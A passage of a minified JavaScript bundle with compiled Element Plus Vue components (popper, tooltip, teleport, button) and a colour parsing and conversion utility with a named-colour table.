0),f=W(()=>b(n).arrow||{});return{ariaModal:c,arrowStyle:f,contentAttrs:i,contentClass:l,contentStyle:u,contentZIndex:a,updateZIndex:()=>{a.value=Xr(e.zIndex)?e.zIndex:o()}}},ZD=ve({...ve({name:"ElPopperContent"}),props:_m,emits:VD,setup(e,{expose:t,emit:n}){const r=e,{focusStartRef:o,trapped:s,onFocusAfterReleased:i,onFocusAfterTrapped:a,onFocusInTrap:l,onFocusoutPrevented:u,onReleaseRequested:c}=BD(r,n),{attributes:f,arrowRef:h,contentRef:m,styles:d,instanceRef:p,role:y,update:g}=KD(r),{ariaModal:S,arrowStyle:C,contentAttrs:O,contentClass:w,contentStyle:L,updateZIndex:D}=GD(r,{styles:d,attributes:f,role:y}),k=$e(ra,void 0),z=le();In(Fp,{arrowStyle:C,arrowRef:h,arrowOffset:z}),k&&In(ra,{...k,addInputId:je,removeInputId:je});let q;const N=(Z=!0)=>{g(),Z&&D()},A=()=>{N(!1),r.visible&&r.focusOnShow?s.value=!0:r.visible===!1&&(s.value=!1)};return wt(()=>{Ce(()=>r.triggerTargetEl,(Z,ye)=>{q==null||q(),q=void 0;const ue=b(Z||m.value),$=b(ye||m.value);Ao(ue)&&(q=Ce([y,()=>r.ariaLabel,S,()=>r.id],G=>{["role","aria-label","aria-modal","id"].forEach((ne,Pe)=>{Qi(G[Pe])?ue.removeAttribute(ne):ue.setAttribute(ne,G[Pe])})},{immediate:!0})),$!==ue&&Ao($)&&["role","aria-label","aria-modal","id"].forEach(G=>{$.removeAttribute(G)})},{immediate:!0}),Ce(()=>r.visible,A,{immediate:!0})}),Qt(()=>{q==null||q(),q=void 0}),t({popperContentRef:m,popperInstanceRef:p,updatePopper:N,contentStyle:L}),(Z,ye)=>(H(),ce("div",Ln({ref_key:"contentRef",ref:m},b(O),{style:b(L),class:b(w),tabindex:"-1",onMouseenter:ue=>Z.$emit("mouseenter",ue),onMouseleave:ue=>Z.$emit("mouseleave",ue)}),[he(b(Zp),{trapped:b(s),"trap-on-focus-in":!0,"focus-trap-el":b(m),"focus-start-el":b(o),onFocusAfterTrapped:b(a),onFocusAfterReleased:b(i),onFocusin:b(l),onFocusoutPrevented:b(u),onReleaseRequested:b(c)},{default:ke(()=>[Ie(Z.$slots,"default")]),_:3},8,["trapped","focus-trap-el","focus-start-el","onFocusAfterTrapped","onFocusAfterReleased","onFocusin","onFocusoutPrevented","onReleaseRequested"])],16,["onMouseenter","onMouseleave"]))}});var JD=xt(ZD,[["__file","content.vue"]]);const QD=eo(mA),zu=Symbol("elTooltip");function ym(){let e;const t=(r,o)=>{n(),e=window.setTimeout(r,o)},n=()=>window.clearTimeout(e);return Xi(()=>n()),{registerTimeout:t,cancelTimeout:n}}const XD=ct({showAfter:{type:Number,default:0},hideAfter:{type:Number,default:200},autoClose:{type:Number,default:0}}),ek=({showAfter:e,hideAfter:t,autoClose:n,open:r,close:o})=>{const{registerTimeout:s}=ym(),{registerTimeout:i,cancelTimeout:a}=ym();return{onOpen:c=>{s(()=>{r(c);const f=b(n);Xr(f)&&f>0&&i(()=>{o(c)},f)},b(e))},onClose:c=>{a(),s(()=>{o(c)},b(t))}}},bm=ct({...XD,..._m,appendTo:{type:Se([String,Object])},content:{type:String,default:""},rawContent:Boolean,persistent:Boolean,visible:{type:Se(Boolean),default:null},transition:String,teleported:{type:Boolean,default:!0},disabled:Boolean,...Eu(["ariaLabel"])}),vm=ct({...Rp,disabled:Boolean,trigger:{type:Se([String,Array]),default:"hover"},triggerKeys:{type:Se(Array),default:()=>[As.enter,As.numpadEnter,As.space]}}),tk=ea({type:Se(Boolean),default:null}),nk=ea({type:Se(Function)}),wm=e=>{const t=`update:${e}`,n=`onUpdate:${e}`,r=[t],o={[e]:tk,[n]:nk};return{useModelToggle:({indicator:i,toggleReason:a,shouldHideWhenRouteChanges:l,shouldProceed:u,onShow:c,onHide:f})=>{const h=It(),{emit:m}=h,d=h.props,p=W(()=>re(d[n])),y=W(()=>d[e]===null),g=D=>{i.value!==!0&&(i.value=!0,a&&(a.value=D),re(c)&&c(D))},S=D=>{i.value!==!1&&(i.value=!1,a&&(a.value=D),re(f)&&f(D))},C=D=>{if(d.disabled===!0||re(u)&&!u())return;const k=p.value&&lt;k&&m(t,!0),(y.value||!k)&&g(D)},O=D=>{if(d.disabled===!0||!lt)return;const k=p.value&&lt;k&&m(t,!1),(y.value||!k)&&S(D)},w=D=>{bu(D)&&(d.disabled&&D?p.value&&m(t,!1):i.value!==D&&(D?g():S()))},L=()=>{i.value?O():C()};return Ce(()=>d[e],w),l&&h.appContext.config.globalProperties.$route!==void 0&&Ce(()=>({...h.proxy.$route}),()=>{l.value&&i.value&&O()}),wt(()=>{w(d[e])}),{hide:O,show:C,toggle:L,hasUpdateHandler:p}},useModelToggleProps:o,useModelToggleEmits:r}};wm("modelValue");const{useModelToggleProps:rk,useModelToggleEmits:ok,useModelToggle:sk}=wm("visible"),ik=ct({...Mp,...rk,...bm,...vm,...Ip,showArrow:{type:Boolean,default:!0}}),ak=[...ok,"before-show","before-hide","show","hide","open","close"],lk=(e,t)=>te(e)?e.includes(t):e===t,Ro=(e,t,n)=>r=>{lk(b(e),t)&&n(r)},Vn=(e,t,{checkForDefaultPrevented:n=!0}={})=>o=>{const s=e==null?void 0:e(o);if(n===!1||!s)return t==null?void 0:t(o)},uk=ve({...ve({name:"ElTooltipTrigger"}),props:vm,setup(e,{expose:t}){const n=e,r=At("tooltip"),{controlled:o,id:s,open:i,onOpen:a,onClose:l,onToggle:u}=$e(zu,void 0),c=le(null),f=()=>{if(b(o)||n.disabled)return!0},h=Nn(n,"trigger"),m=Vn(f,Ro(h,"hover",a)),d=Vn(f,Ro(h,"hover",l)),p=Vn(f,Ro(h,"click",O=>{O.button===0&&u(O)})),y=Vn(f,Ro(h,"focus",a)),g=Vn(f,Ro(h,"focus",l)),S=Vn(f,Ro(h,"contextmenu",O=>{O.preventDefault(),u(O)})),C=Vn(f,O=>{const{code:w}=O;n.triggerKeys.includes(w)&&(O.preventDefault(),u(O))});return t({triggerRef:c}),(O,w)=>(H(),Te(b(EA),{id:b(s),"virtual-ref":O.virtualRef,open:b(i),"virtual-triggering":O.virtualTriggering,class:be(b(r).e("trigger")),onBlur:b(g),onClick:b(p),onContextmenu:b(S),onFocus:b(y),onMouseenter:b(m),onMouseleave:b(d),onKeydown:b(C)},{default:ke(()=>[Ie(O.$slots,"default")]),_:3},8,["id","virtual-ref","open","virtual-triggering","class","onBlur","onClick","onContextmenu","onFocus","onMouseenter","onMouseleave","onKeydown"]))}});var ck=xt(uk,[["__file","trigger.vue"]]);const fk=ct({to:{type:Se([String,Object]),required:!0},disabled:Boolean});var dk=xt(ve({__name:"teleport",props:fk,setup(e){return(t,n)=>t.disabled?Ie(t.$slots,"default",{key:0}):(H(),Te(Vx,{key:1,to:t.to},[Ie(t.$slots,"default")],8,["to"]))}}),[["__file","teleport.vue"]]);const Em=eo(dk),xm=()=>{const e=cu(),t=Ap(),n=W(()=>`${e.value}-popper-container-${t.prefix}`),r=W(()=>`#${n.value}`);return{id:n,selector:r}},hk=e=>{const t=document.createElement("div");return t.id=e,document.body.appendChild(t),t},pk=()=>{const{id:e,selector:t}=xm();return zd(()=>{lt&&({}.NODE_ENV==="test"||!document.body.querySelector(t.value))&&hk(e.value)}),{id:e,selector:t}},mk=ve({...ve({name:"ElTooltipContent",inheritAttrs:!1}),props:bm,setup(e,{expose:t}){const n=e,{selector:r}=xm(),o=At("tooltip"),s=le();let i;const{controlled:a,id:l,open:u,trigger:c,onClose:f,onOpen:h,onShow:m,onHide:d,onBeforeShow:p,onBeforeHide:y}=$e(zu,void 0),g=W(()=>n.transition||`${o.namespace.value}-fade-in-linear`),S=W(()=>({}).NODE_ENV==="test"?!0:n.persistent);Qt(()=>{i==null||i()});const C=W(()=>b(S)?!0:b(u)),O=W(()=>n.disabled?!1:b(u)),w=W(()=>n.appendTo||r.value),L=W(()=>{var $;return($=n.style)!=null?$:{}}),D=le(!0),k=()=>{d(),D.value=!0},z=()=>{if(b(a))return!0},q=Vn(z,()=>{n.enterable&&b(c)==="hover"&&h()}),N=Vn(z,()=>{b(c)==="hover"&&f()}),A=()=>{var $,G;(G=($=s.value)==null?void 0:$.updatePopper)==null||G.call($),p==null||p()},Z=()=>{y==null||y()},ye=()=>{m(),i=sC(W(()=>{var $;return($=s.value)==null?void 0:$.popperContentRef}),()=>{if(b(a))return;b(c)!=="hover"&&f()})},ue=()=>{n.virtualTriggering||f()};return Ce(()=>b(u),$=>{$?D.value=!1:i==null||i()},{flush:"post"}),Ce(()=>n.content,()=>{var $,G;(G=($=s.value)==null?void 0:$.updatePopper)==null||G.call($)}),t({contentRef:s}),($,G)=>(H(),Te(b(Em),{disabled:!$.teleported,to:b(w)},{default:ke(()=>[he(Hi,{name:b(g),onAfterLeave:k,onBeforeEnter:A,onAfterEnter:ye,onBeforeLeave:Z},{default:ke(()=>[b(C)?Pl((H(),Te(b(JD),Ln({key:0,id:b(l),ref_key:"contentRef",ref:s},$.$attrs,{"aria-label":$.ariaLabel,"aria-hidden":D.value,"boundaries-padding":$.boundariesPadding,"fallback-placements":$.fallbackPlacements,"gpu-acceleration":$.gpuAcceleration,offset:$.offset,placement:$.placement,"popper-options":$.popperOptions,strategy:$.strategy,effect:$.effect,enterable:$.enterable,pure:$.pure,"popper-class":$.popperClass,"popper-style":[$.popperStyle,b(L)],"reference-el":$.referenceEl,"trigger-target-el":$.triggerTargetEl,visible:b(O),"z-index":$.zIndex,onMouseenter:b(q),onMouseleave:b(N),onBlur:ue,onClose:b(f)}),{default:ke(()=>[Ie($.$slots,"default")]),_:3},16,["id","aria-label","aria-hidden","boundaries-padding","fallback-placements","gpu-acceleration","offset","placement","popper-options","strategy","effect","enterable","pure","popper-class","popper-style","reference-el","trigger-target-el","visible","z-index","onMouseenter","onMouseleave","onClose"])),[[Nh,b(O)]]):we("v-if",!0)]),_:3},8,["name"])]),_:3},8,["disabled","to"]))}});var gk=xt(mk,[["__file","content.vue"]]);const _k=ve({...ve({name:"ElTooltip"}),props:ik,emits:ak,setup(e,{expose:t,emit:n}){const r=e;pk();const o=oa(),s=le(),i=le(),a=()=>{var g;const S=b(s);S&&((g=S.popperInstanceRef)==null||g.update())},l=le(!1),u=le(),{show:c,hide:f,hasUpdateHandler:h}=sk({indicator:l,toggleReason:u}),{onOpen:m,onClose:d}=ek({showAfter:Nn(r,"showAfter"),hideAfter:Nn(r,"hideAfter"),autoClose:Nn(r,"autoClose"),open:c,close:f}),p=W(()=>bu(r.visible)&&!h.value);In(zu,{controlled:p,id:o,open:os(l),trigger:Nn(r,"trigger"),onOpen:g=>{m(g)},onClose:g=>{d(g)},onToggle:g=>{b(l)?d(g):m(g)},onShow:()=>{n("show",u.value)},onHide:()=>{n("hide",u.value)},onBeforeShow:()=>{n("before-show",u.value)},onBeforeHide:()=>{n("before-hide",u.value)},updatePopper:a}),Ce(()=>r.disabled,g=>{g&&l.value&&(l.value=!1)});const y=g=>{var S,C;const O=(C=(S=i.value)==null?void 0:S.contentRef)==null?void 0:C.popperContentRef,w=(g==null?void 0:g.relatedTarget)||document.activeElement;return O&&O.contains(w)};return Bd(()=>l.value&&f()),t({popperRef:s,contentRef:i,isFocusInsideContent:y,updatePopper:a,onOpen:m,onClose:d,hide:f}),(g,S)=>(H(),Te(b(QD),{ref_key:"popperRef",ref:s,role:g.role},{default:ke(()=>[he(ck,{disabled:g.disabled,trigger:g.trigger,"trigger-keys":g.triggerKeys,"virtual-ref":g.virtualRef,"virtual-triggering":g.virtualTriggering},{default:ke(()=>[g.$slots.default?Ie(g.$slots,"default",{key:0}):we("v-if",!0)]),_:3},8,["disabled","trigger","trigger-keys","virtual-ref","virtual-triggering"]),he(gk,{ref_key:"contentRef",ref:i,"aria-label":g.ariaLabel,"boundaries-padding":g.boundariesPadding,content:g.content,disabled:g.disabled,effect:g.effect,enterable:g.enterable,"fallback-placements":g.fallbackPlacements,"hide-after":g.hideAfter,"gpu-acceleration":g.gpuAcceleration,offset:g.offset,persistent:g.persistent,"popper-class":g.popperClass,"popper-style":g.popperStyle,placement:g.placement,"popper-options":g.popperOptions,pure:g.pure,"raw-content":g.rawContent,"reference-el":g.referenceEl,"trigger-target-el":g.triggerTargetEl,"show-after":g.showAfter,strategy:g.strategy,teleported:g.teleported,transition:g.transition,"virtual-triggering":g.virtualTriggering,"z-index":g.zIndex,"append-to":g.appendTo},{default:ke(()=>[Ie(g.$slots,"content",{},()=>[g.rawContent?(H(),ce("span",{key:0,innerHTML:g.content},null,8,["innerHTML"])):(H(),ce("span",{key:1},Xn(g.content),1))]),g.showArrow?(H(),Te(b(_A),{key:0,"arrow-offset":g.arrowOffset},null,8,["arrow-offset"])):we("v-if",!0)]),_:3},8,["aria-label","boundaries-padding","content","disabled","effect","enterable","fallback-placements","hide-after","gpu-acceleration","offset","persistent","popper-class","popper-style","placement","popper-options","pure","raw-content","reference-el","trigger-target-el","show-after","strategy","teleported","transition","virtual-triggering","z-index","append-to"])]),_:3},8,["role"]))}});var yk=xt(_k,[["__file","tooltip.vue"]]);const bk=eo(yk),Tm=Symbol("buttonGroupContextKey"),Sm=({from:e,replacement:t,scope:n,version:r,ref:o,type:s="API"},i)=>{Ce(()=>b(i),a=>{a&&yn(n,`[${s}] ${e} is about to be deprecated in version ${r}, please use ${t} instead.
For more detail, please visit: ${o}
`)},{immediate:!0})},vk=(e,t)=>{Sm({from:"type.text",replacement:"link",version:"3.0.0",scope:"props",ref:"https://element-plus.org/en-US/component/button.html#button-attributes"},W(()=>e.type==="text"));const n=$e(Tm,void 0),r=Ep("button"),{form:o}=Dp(),s=Np(W(()=>n==null?void 0:n.size)),i=Su(),a=le(),l=Hl(),u=W(()=>e.type||(n==null?void 0:n.type)||""),c=W(()=>{var d,p,y;return(y=(p=e.autoInsertSpace)!=null?p:(d=r.value)==null?void 0:d.autoInsertSpace)!=null?y:!1}),f=W(()=>e.tag==="button"?{ariaDisabled:i.value||e.loading,disabled:i.value||e.loading,autofocus:e.autofocus,type:e.nativeType}:{}),h=W(()=>{var d;const p=(d=l.default)==null?void 0:d.call(l);if(c.value&&(p==null?void 0:p.length)===1){const y=p[0];if((y==null?void 0:y.type)===Hr){const g=y.children;return/^\p{Unified_Ideograph}{2}$/u.test(g.trim())}}return!1});return{_disabled:i,_size:s,_type:u,_ref:a,_props:f,shouldAddSpace:h,handleClick:d=>{if(i.value||e.loading){d.stopPropagation();return}e.nativeType==="reset"&&(o==null||o.resetFields()),t("click",d)}}},Uu=ct({size:vp,disabled:Boolean,type:{type:String,values:["default","primary","success","warning","info","danger","text",""],default:""},icon:{type:Cs},nativeType:{type:String,values:["button","submit","reset"],default:"button"},loading:Boolean,loadingIcon:{type:Cs,default:()=>Op},plain:Boolean,text:Boolean,link:Boolean,bg:Boolean,autofocus:Boolean,round:Boolean,circle:Boolean,color:String,dark:Boolean,autoInsertSpace:{type:Boolean,default:void 0},tag:{type:Se([String,Object]),default:"button"}}),wk={click:e=>e instanceof MouseEvent};function ft(e,t){Ek(e)&&(e="100%");var n=xk(e);return e=t===360?e:Math.min(t,Math.max(0,parseFloat(e))),n&&(e=parseInt(String(e*t),10)/100),Math.abs(e-t)<1e-6?1:(t===360?e=(e<0?e%t+t:e%t)/parseFloat(String(t)):e=e%t/parseFloat(String(t)),e)}function ha(e){return Math.min(1,Math.max(0,e))}function Ek(e){return typeof e=="string"&&e.indexOf(".")!==-1&&parseFloat(e)===1}function xk(e){return typeof e=="string"&&e.indexOf("%")!==-1}function Om(e){return e=parseFloat(e),(isNaN(e)||e<0||e>1)&&(e=1),e}function pa(e){return e<=1?"".concat(Number(e)*100,"%"):e}function no(e){return e.length===1?"0"+e:String(e)}function Tk(e,t,n){return{r:ft(e,255)*255,g:ft(t,255)*255,b:ft(n,255)*255}}function Cm(e,t,n){e=ft(e,255),t=ft(t,255),n=ft(n,255);var r=Math.max(e,t,n),o=Math.min(e,t,n),s=0,i=0,a=(r+o)/2;if(r===o)i=0,s=0;else{var l=r-o;switch(i=a>.5?l/(2-r-o):l/(r+o),r){case e:s=(t-n)/l+(t<n?6:0);break;case t:s=(n-e)/l+2;break;case n:s=(e-t)/l+4;break}s/=6}return{h:s,s:i,l:a}}function Hu(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+(t-e)*(6*n):n<1/2?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function Sk(e,t,n){var r,o,s;if(e=ft(e,360),t=ft(t,100),n=ft(n,100),t===0)o=n,s=n,r=n;else{var i=n<.5?n*(1+t):n+t-n*t,a=2*n-i;r=Hu(a,i,e+1/3),o=Hu(a,i,e),s=Hu(a,i,e-1/3)}return{r:r*255,g:o*255,b:s*255}}function Am(e,t,n){e=ft(e,255),t=ft(t,255),n=ft(n,255);var r=Math.max(e,t,n),o=Math.min(e,t,n),s=0,i=r,a=r-o,l=r===0?0:a/r;if(r===o)s=0;else{switch(r){case e:s=(t-n)/a+(t<n?6:0);break;case t:s=(n-e)/a+2;break;case n:s=(e-t)/a+4;break}s/=6}return{h:s,s:l,v:i}}function Ok(e,t,n){e=ft(e,360)*6,t=ft(t,100),n=ft(n,100);var r=Math.floor(e),o=e-r,s=n*(1-t),i=n*(1-o*t),a=n*(1-(1-o)*t),l=r%6,u=[n,i,s,s,a,n][l],c=[a,n,n,i,s,s][l],f=[s,s,a,n,n,i][l];return{r:u*255,g:c*255,b:f*255}}function Dm(e,t,n,r){var o=[no(Math.round(e).toString(16)),no(Math.round(t).toString(16)),no(Math.round(n).toString(16))];return r&&o[0].startsWith(o[0].charAt(1))&&o[1].startsWith(o[1].charAt(1))&&o[2].startsWith(o[2].charAt(1))?o[0].charAt(0)+o[1].charAt(0)+o[2].charAt(0):o.join("")}function Ck(e,t,n,r,o){var s=[no(Math.round(e).toString(16)),no(Math.round(t).toString(16)),no(Math.round(n).toString(16)),no(Ak(r))];return o&&s[0].startsWith(s[0].charAt(1))&&s[1].startsWith(s[1].charAt(1))&&s[2].startsWith(s[2].charAt(1))&&s[3].startsWith(s[3].charAt(1))?s[0].charAt(0)+s[1].charAt(0)+s[2].charAt(0)+s[3].charAt(0):s.join("")}function Ak(e){return Math.round(parseFloat(e)*255).toString(16)}function km(e){return Rt(e)/255}function Rt(e){return parseInt(e,16)}function Dk(e){return{r:e>>16,g:(e&65280)>>8,b:e&255}}var Yu={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",goldenrod:"#daa520",gold:"#ffd700",gray:"#808080",green:"#008000",greenyellow:"#adff2f",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavenderblush:"#fff0f5",lavender:"#e6e6fa",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"};function kk(e){var t={r:0,g:0,b:0},n=1,r=null,o=null,s=null,i=!1,a=!1;return typeof e=="string"&&(e=Mk(e)),typeof e=="object"&&(Bn(e.r)&&Bn(e.g)&&Bn(e.b)?(t=Tk(e.r,e.g,e.b),i=!0,a=String(e.r).substr(-1)==="%"?"prgb":"rgb"):Bn(e.h)&&Bn(e.s)&&Bn(e.v)?(r=pa(e.s),o=pa(e.v),t=Ok(e.h,r,o),i=!0,a="hsv"):Bn(e.h)&&Bn(e.s)&&Bn(e.l)&&(r=pa(e.s),s=pa(e.l),t=Sk(e.h,r,s),i=!0,a="hsl"),Object.prototype.hasOwnProperty.call(e,"a")&&(n=e.a)),n=Om(n),{ok:i,format:e.format||a,r:Math.min(255,Math.max(t.r,0)),g:Math.min(255,Math.max(t.g,0)),b:Math.min(255,Math.max(t.b,0)),a:n}}var Nk="[-\\+]?\\d+%?",Fk="[-\\+]?\\d*\\.\\d+%?",yr="(?:".concat(Fk,")|(?:").concat(Nk,")"),Wu="[\\s|\\(]+(".concat(yr,")[,|\\s]+(").concat(yr,")[,|\\s]+(").concat(yr,")\\s*\\)?"),qu="[\\s|\\(]+(".concat(yr,")[,|\\s]+(").concat(yr,")[,|\\s]+(").concat(yr,")[,|\\s]+(").concat(yr,")\\s*\\)?"),on={CSS_UNIT:new RegExp(yr),rgb:new RegExp("rgb"+Wu),rgba:new RegExp("rgba"+qu),hsl:new RegExp("hsl"+Wu),hsla:new RegExp("hsla"+qu),hsv:new RegExp("hsv"+Wu),hsva:new RegExp("hsva"+qu),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};function Mk(e){if(e=e.trim().toLowerCase(),e.length===0)return!1;var t=!1;if(Yu[e])e=Yu[e],t=!0;else if(e==="transparent")return{r:0,g:0,b:0,a:0,format:"name"};var n=on.rgb.exec(e);return n?{r:n[1],g:n[2],b:n[3]}:(n=on.rgba.exec(e),n?{r:n[1],g:n[2],b:n[3],a:n[4]}:(n=on.hsl.exec(e),n?{h:n[1],s:n[2],l:n[3]}:(n=on.hsla.exec(e),n?{h:n[1],s:n[2],l:n[3],a:n[4]}:(n=on.hsv.exec(e),n?{h:n[1],s:n[2],v:n[3]}:(n=on.hsva.exec(e),n?{h:n[1],s:n[2],v:n[3],a:n[4]}:(n=on.hex8.exec(e),n?{r:Rt(n[1]),g:Rt(n[2]),b:Rt(n[3]),a:km(n[4]),format:t?"name":"hex8"}:(n=on.hex6.exec(e),n?{r:Rt(n[1]),g:Rt(n[2]),b:Rt(n[3]),format:t?"name":"hex"}:(n=on.hex4.exec(e),n?{r:Rt(n[1]+n[1]),g:Rt(n[2]+n[2]),b:Rt(n[3]+n[3]),a:km(n[4]+n[4]),format:t?"name":"hex8"}:(n=on.hex3.exec(e),n?{r:Rt(n[1]+n[1]),g:Rt(n[2]+n[2]),b:Rt(n[3]+n[3]),format:t?"name":"hex"}:!1)))))))))}function Bn(e){return!!on.CSS_UNIT.exec(String(e))}var Ik=function(){function e(t,n){t===void 0&&(t=""),n===void 0&&(n={});var r;if(t instanceof e)return t;typeof t=="number"&&(t=Dk(t)),this.originalInput=t;var o=kk(t);this.originalInput=t,this.r=o.r,this.g=o.g,this.b=o.b,this.a=o.a,this.roundA=Math.round(100*this.a)/100,this.format=(r=n.format)!==null&&r!==void 0?r:o.format,this.gradientType=n.gradientType,this.r<1&&(this.r=Math.round(this.r)),this.g<1&&(this.g=Math.round(this.g)),this.b<1&&(this.b=Math.round(this.b)),this.isValid=o.ok}return e.prototype.isDark=function(){return this.getBrightness()<128},e.prototype.isLight=function(){return!this.isDark()},e.prototype.getBrightness=function(){var t=this.toRgb();return(t.r*299+t.g*587+t.b*114)/1e3},e.prototype.getLuminance=function(){var t=this.toRgb(),n,r,o,s=t.r/255,i=t.g/255,a=t.b/255;return s<=.03928?n=s/12.92:n=Math.pow((s+.055)/1.055,2.4),i<=.03928?r=i/12.92:r=Math.pow((i+.055)/1.055,2.4),a<=.03928?o=a/12.92:o=Math.pow((a+.055)/1.055,2.4),.2126*n+.7152*r+.0722*o},e.prototype.getAlpha=function(){return this.a},e.prototype.setAlpha=function(t){return this.a=Om(t),this.roundA=Math.round(100*this.a)/100,this},e.prototype.isMonochrome=function(){var t=this.toHsl().s;return t===0},e.prototype.toHsv=function(){var t=Am(this.r,this.g,this.b);return{h:t.h*360,s:t.s,v:t.v,a:this.a}},e.prototype.toHsvString=function(){var t=Am(this.r,this.g,this.b),n=Math.round(t.h*360),r=Math.round(t.s*100),o=Math.round(t.v*100);return this.a===1?"hsv(".concat(n,", ").concat(r,"%, ").concat(o,"%)"):"hsva(".concat(n,", ").concat(r,"%, ").concat(o,"%, ").concat(this.roundA,")")},e.prototype.toHsl=function(){var t=Cm(this.r,this.g,this.b);return{h:t.h*360,s:t.s,l:t.l,a:this.a}},e.prototype.toHslString=function(){var t=Cm(this.r,this.g,this.b),n=Math.round(t.h*360),r=Math.round(t.s*100),o=Math.round(t.l*100);return this.a===1?"hsl(".concat(n,", ").concat(r,"%, ").concat(o,"%)"):"hsla(".concat(n,", ").concat(r,"%, ").concat(o,"%, ").concat(this.roundA,")")},e.prototype.toHex=function(t){return t===void 0&&(t=!1),Dm(this.r,this.g,this.b,t)},e.prototype.toHexString=function(t){return t===void 0&&(t=!1),"#"+this.toHex(t)},e.prototype.toHex8=function(t){return t===void 0&&(t=!1),Ck(this.r,this.g,this.b,this.a,t)},e.prototype.toHex8String=function(t){return t===void 0&&(t=!1),"#"+this.toHex8(t)},e.prototype.toHexShortString=function(t){return t===void 0&&(t=!1),this.a===1?this.toHexString(t):this.toHex8String(t)},e.prototype.toRgb=function(){return{r:Math.round(this.r),g:Math.round(this.g),b:Math.round(this.b),a:this.a}},e.prototype.toRgbString=function(){var t=Math.round(this.r),n=Math.round(this.g),r=Math.round(this.b);return this.a===1?"rgb(".concat(t,", ").concat(n,", ").concat(r,")"):"rgba(".concat(t,", ").concat(n,", ").concat(r,", ").concat(this.roundA,")")},e.prototype.toPercentageRgb=function(){var t=function(n){return"".concat(Math.round(ft(n,255)*100),"%")};return{r:t(this.r),g:t(this.g),b:t(this.b),a:this.a}},e.prototype.toPercentageRgbString=function(){var t=function(n){return Math.round(ft(n,255)*100)};return this.a===1?"rgb(".concat(t(this.r),"%, ").concat(t(this.g),"%, ").concat(t(this.b),"%)"):"rgba(".concat(t(this.r),"%, ").concat(t(this.g),"%, ").concat(t(this.b),"%, ").concat(this.roundA,")")},e.prototype.toName=function(){if(this.a===0)return"transparent";if(this.a<1)return!1;for(var t="#"+Dm(this.r,this.g,this.b,!1),n=0,r=Object.entries(Yu);n<r.length;n++){var o=r[n],s=o[0],i=o[1];if(t===i)return s}return!1},e.prototype.toString=function(t){var n=!!t;t=t??this.format;var r=!1,o=this.a<1&&this.a>=0,s=!n&&o&&(t.startsWith("hex")||t==="name");return 